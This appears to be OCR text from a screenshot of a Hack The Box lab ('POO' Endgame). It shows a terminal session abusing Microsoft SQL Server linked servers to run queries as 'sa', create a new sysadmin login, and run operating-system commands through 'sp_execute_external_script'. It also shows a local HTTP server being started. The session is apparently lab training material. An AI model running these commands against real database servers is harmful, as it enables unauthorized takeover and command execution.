 File Machine View Input Devices Help
Applications Places
Jan 10 07:15
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 85x20
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select sus
er_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at
[COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with pa
ssword = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
CONFIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO
_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''',''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CO
NFIG];
SQL (external_user  external_user@master)>
kali@kali: ~/Tools 85x18
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
inet6 fe80::11a:9473:cfbe:95a  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNS
EC)
RX packets 726526  bytes 538538355 (513.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 825346  bytes 69763128 (66.5 MiB)
TX errors 0  dropped 225170 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near '@language'.
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Unclosed quotation mark after the character string 'import os; os.system("whoami");
'.
SQL (carrot  dbo@master)> exec sp_execute_external script @language =N'Python', @script =N'import os; os.system("whoami");
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near '@language'.
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Unclosed quotation mark after the character string 'import os; os.system("whoami");
'.
SQL (carrot  dbo@master)> exec sp_execute_external script @language =N'Python', @script =N'import os; os.system("whoami")';
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near '@language'.
SQL (carrot  dbo@master)> exec sp_execute_external_script @language =N'Python', @script =N'import os; os.system("whoami")';
^C
^CSQL (-@master)> exec sp_execute_external_script @language =N'Python', @script =N'import os; os.system("whoami");';
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 0: STDOUT message(s) from external script:
compatibility\poo_public01
Express Edition will continue to be enforced.
SQL (-@master)> exec sp_execute_external_script @language =N'Python', @script =N'import os; os.system("type C:\inetpub\wwwroot\");';